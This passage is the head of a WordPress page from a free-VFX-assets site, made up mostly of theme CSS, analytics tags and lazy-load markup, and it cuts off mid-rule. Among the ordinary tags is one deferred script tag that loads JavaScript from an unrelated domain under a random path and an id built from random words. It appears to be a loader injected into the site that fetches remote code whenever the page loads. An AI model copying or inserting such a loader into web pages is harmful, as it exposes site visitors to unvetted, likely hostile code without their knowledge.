.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-1dde48c4-8270-4335-8660-a7e6db698ed1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://proxyreflecttools.com/VAEZIUbgsCay24SZKc7RsdmJRprB6x4PC" id="beloved_recommendation_typify_obligation-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PGTHVRNJ75" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vfxfree.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PGTHVRNJ75");
</script>
<link rel="https://api.w.org/" href="https://vfxfree.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vfxfree.com/wp-json/wp/v2/tags/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vfxfree.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<meta name="generator" content="Site Kit by Google 1.161.0" />        <style id="epcl-theme-critical-css">:root{--epcl-main-color:#FF4C60;--epcl-secondary-color:#65EBE7;--epcl-titles-color:#454360;--epcl-black-color:#4B4870;--epcl-text-color:#596172;--epcl-border-color:#EEEEEE;--epcl-input-bg-color:#F9F9FE}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-100:after,.grid-100:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-5:after,.grid-5:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-container:after,.grid-container:before,.mobile-grid-100:after,.mobile-grid-100:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-100:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-5:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-container:after,.mobile-grid-100:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-5:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.tablet-grid-100:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-5:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1240px;padding-left:20px;padding-right:20px}.grid-10,.grid-100,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-5,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.mobile-grid-10,.mobile-grid-100,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-5,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.tablet-grid-10,.tablet-grid-100,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-5,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-5,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-5,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-grid-10{float:left;width:10%}.mobile-grid-15{float:left;width:15%}.mobile-grid-20{float:left;width:20%}.mobile-grid-25{float:left;width:25%}.mobile-grid-30{float:left;width:30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-5,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-5,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-5,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-5,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:700}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background-color:var(--epcl-text-color);color:white;text-shadow:none}::selection{background-color:var(--epcl-text-color);color:white;text-shadow:none}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Josefin Sans",sans-serif;font-weight:700;font-size:30px;margin-bottom:40px;line-height:1.45;letter-spacing:0px;color:var(--epcl-titles-color)}#single #comments.hosted .comment .comment-author a,.title a,.wpcf7 label a{color:var(--epcl-titles-color)}#single #comments.hosted .comment .comment-author a:hover,.title a:hover,.wpcf7 label a:hover{color:var(--epcl-titles-color)}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:60px;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:38px;line-height:1.2}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px;line-height:1.4;margin-bottom:30px}#single #comments.hosted .comment .small.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.small,.wpcf7 label.small{font-size:18px;margin-bottom:10px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:15px;margin-bottom:5px;letter-spacing:0.25px}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .letter-decoration.comment-author :first-letter,.title.letter-decoration :first-letter,.wpcf7 label.letter-decoration :first-letter{color:var(--epcl-main-color)}#single #comments.hosted .comment .bordered.comment-author,.title.bordered,.wpcf7 label.bordered{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#single #comments.hosted .comment .bordered.comment-author span.bg,.title.bordered span.bg,.wpcf7 label.bordered span.bg{max-width:90%}#single #comments.hosted .comment .bordered.comment-author span.border,.title.bordered span.border,.wpcf7 label.bordered span.border{height:2px;background:var(--epcl-main-color);content:'';-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:15px;min-width:30px}#single #comments.hosted .comment .bordered.comment-author span.border.small,.title.bordered span.border.small,.wpcf7 label.bordered span.border.small{max-width:80px}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready .mfp-close,.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:1}.my-mfp-zoom-in.mfp-removing .mfp-close,.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.underline-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(var(--epcl-secondary-color)),to(var(--epcl-secondary-color)));background-image:linear-gradient(to right,var(--epcl-secondary-color) 0%,var(--epcl-secondary-color) 100%);background-size:100% 0%;background-repeat:no-repeat;background-position:left 70%;-webkit-transition:all 400ms ease;transition:all 400ms ease}.underline-effect a:not(.epcl-button):after,.underline-effect a:not(.epcl-button):before{display:none}.underline-effect a:not(.epcl-button):hover{color:var(--epcl-titles-color);background-size:100% 13%;background-position:left 80%}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){display:inline-block;color:#fff;font-size:15px;padding:8px 25px;letter-spacing:0.5px;position:relative;z-index:2;font-family:"Josefin Sans",sans-serif;-webkit-box-shadow:0px 3px 5px -1px rgba(7,10,25,0.2);box-shadow:0px 3px 5px -1px rgba(7,10,25,0.2);background-color:var(--epcl-main-color);-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).bordered,.button.bordered,.epcl-button:not(.epcl-shortcode).bordered{-webkit-box-shadow:none;box-shadow:none;background-color:#fff!important}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).bordered:before,.button.bordered:before,.epcl-button:not(.epcl-shortcode).bordered:before{content:'';border:3px solid var(--epcl-black-color);background:#fff;position:absolute;left:0px;top:0px;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).bordered:after,.button.bordered:after,.epcl-button:not(.epcl-shortcode).bordered:after{content:attr(data-title);position:absolute;left:0px;top:0px;padding:8px 25px;z-index:3;background:var(--epcl-black-color);-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode):hover,.button:hover,.epcl-button:not(.epcl-shortcode):hover{color:#fff;-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination a:not(.epcl-shortcode):hover:after,.button:hover:after,.epcl-button:not(.epcl-shortcode):hover:after{-webkit-transform:translate(-5px,-5px);-ms-transform:translate(-5px,-5px);transform:translate(-5px,-5px)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).secondary,.button.secondary,.epcl-button:not(.epcl-shortcode).secondary{background-color:var(--epcl-main-color)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).secondary:after,.button.secondary:after,.epcl-button:not(.epcl-shortcode).secondary:after{background:var(--epcl-main-color)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).secondary:before,.button.secondary:before,.epcl-button:not(.epcl-shortcode).secondary:before{border-color:var(--epcl-main-color)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).black,.button.black,.epcl-button:not(.epcl-shortcode).black{background:var(--epcl-black-color)}#single #comments.hosted nav.pagination a.button,#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button.small,.epcl-button:not(.epcl-shortcode).small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.button:after,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):after,.button.small:after,.epcl-button:not(.epcl-shortcode).small:after{padding:5px 15px}#single #comments.hosted nav.pagination a.button.bordered:hover:after,#single #comments.hosted nav.pagination a:not(.epcl-shortcode).bordered:hover:after,.button.small.bordered:hover:after,.epcl-button:not(.epcl-shortcode).small.bordered:hover:after{left:-4px;top:-4px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).medium,.button.medium,.epcl-button:not(.epcl-shortcode).medium{font-size:15px;padding:5px 20px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).medium:after,.button.medium:after,.epcl-button:not(.epcl-shortcode).medium:after{padding:5px 20px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).medium.bordered:hover:after,.button.medium.bordered:hover:after,.epcl-button:not(.epcl-shortcode).medium.bordered:hover:after{left:-4px;top:-4px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:20px;padding:8px 40px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon i,.button.icon i,.epcl-button:not(.epcl-shortcode).icon i{vertical-align:middle;position:relative;top:-2px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle,.button.circle,.epcl-button:not(.epcl-shortcode).circle{padding:0;width:44px;height:44px;border-radius:50%;text-align:center;line-height:44px;font-size:16px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle i.fa,.button.circle i.fa,.epcl-button:not(.epcl-shortcode).circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle:hover,.button.circle:hover,.epcl-button:not(.epcl-shortcode).circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a.button,#single 